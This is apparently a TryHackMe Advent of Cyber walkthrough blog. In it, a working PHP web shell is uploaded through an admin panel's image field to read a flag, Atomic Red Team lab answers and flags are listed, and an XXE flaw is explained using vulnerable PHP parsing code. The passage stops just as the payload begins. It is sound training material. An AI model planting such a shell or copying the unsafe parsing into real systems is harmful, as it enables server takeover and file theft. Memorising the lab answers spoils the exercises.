
Log in using the provided credentials:
1
2
Username: admin@frostypines.thm
Password: admin
Once logged in, visit the admin panel at http://frostypines.thm/admin/index.php.
Select the Add New Room option.


Save the PHP code below with a filename of your choice, exploit.php.
1
nano exploit.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
<html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="text" name="command" autofocus id="command" size="50">
<input type="submit" value="Execute">
</form>
<pre>
<?php
    if(isset($_GET['command']))
    {
        system($_GET['command'] . ' 2>&1');
    }
?>
</pre>
</body>
</html>

let’s upload our exploit.php file..
then we click add room..

After that we see that the romm has been added in the last row, right click on the image and open in new tap..

we will get this shell input filed:

let’s make sure that our exploitation is working by writing a shell command like ls or whoami
let’s use ls command to list the directory files..

last step let’s use cat command to catch the content of the flag.txt file..
1
cat flag.txt

THM{Gl1tch_Was_H3r3}
Day 4: I’m all atomic inside!
Okay Guys I will be a script Kiddie in this task and I will Just write the Answers..
What was the flag found in the .txt file that is found in the same directory as the PhishingAttachment.xslm artefact?
Ans: THM{GlitchTestingForSpearphishing}
What ATT&CK technique ID would be our point of interest?
T1059
What ATT&CK subtechnique ID focuses on the Windows Command Shell?
T1059.003
What is the name of the Atomic Test to be simulated?
Simulate BlackByte Ransomware Print Bombing
What is the name of the file used in the test?
Wareville_Ransomware.txt
What is the flag found from this Atomic Test?
THM{R2xpdGNoIGlzIG5vdCB0aGUgZW5lbXk=}
Day 5: SOC-mas XX-what-ee?
Practical
Now that you understand the basic concepts related to XML and XXE, we will analyse an application that allows users to view and add products to their carts and perform the checkout activity.
You can access the Wareville application hosted on http://10.10.99.49. This application allows users to request their Christmas wishes.
Flow of the Application
As a penetration tester, it is important to first analyse the flow of the application.

First, the user will browse through the products and add items of interest to their wishlist at http://MACHINE_IP/product.php.
Click on the Add to Wishlist under Wareville's Jolly Cap, as shown below:
After adding products to the wishlist, click the Cart button or visit http://MACHINE_IP/cart.php to see the products added to the cart.
On the Cart page, click the Proceed to Checkout button to buy the items as shown below:


On the checkout page, the user will be prompted to enter his name and address as shown below:
Once you complete the wish, you will be shown the message “Wish successful. Your wish has been saved as Wish #21”, as shown below:

Wish #21 indicates the wishes placed by a user on the website. Once you click on Wish #21, you will see a forbidden page because the details are only accessible to admins. But can we try to bypass this and access other people’s wishes? This is what we will try to perform in this task.

Intercepting the Request
let’s open our burpsuite, and intercept the target page and see..
I turned on the intercept and I accessed the home page and let’s see what is in there?
nothing we need to do some actions to look at what’s happening in the backend..
What is Happening in the Backend?
Now, when you visit the URL, http://MACHINE_IP/product.php, and click Add to Wishlist,
an AJAX call is made to wishlist.php with the following XML as input.
<wishlist>
  <user_id>1</user_id>
     <item>
       <product_id>1</product_id>
     </item>
</wishlist>
let’s check the /wishlist.php now..

will look like this..

In the above XML, <product_id> tag contains the ID of the product, which is 1 in this case.
Now, let’s review the Add to Wishlist request logged in Burp Suite's HTTP History option under the proxy tab.
As discussed above, the request contains XML being forwarded as a POST request.
This wishlist.php accepts the request and parses the request using the following code:
1
2
3
4
5
6
7
8
9
10
<?php
..
...
libxml_disable_entity_loader(false);
$wishlist = simplexml_load_string($xml_data, "SimpleXMLElement", LIBXML_NOENT);

...
..
echo "Item added to your wishlist successfully.";
?>
Preparing the Payload
When a user sends specially crafted XML data to the application, the line libxml_disable_entity_loader(false) allows the XML parser to load external entities.
This means the XML input can include external file references or requests to remote servers.
When the XML is processed by simplexml_load_string with the LIBXML_NOENT option, the web app resolves external entities, allowing attackers access to sensitive files or allowing them to make unintended requests from the server.
What if we update the XML request to include references for external entities? We will use the following XML instead of the above XML:
<!--?xml version="1.0" ?-->
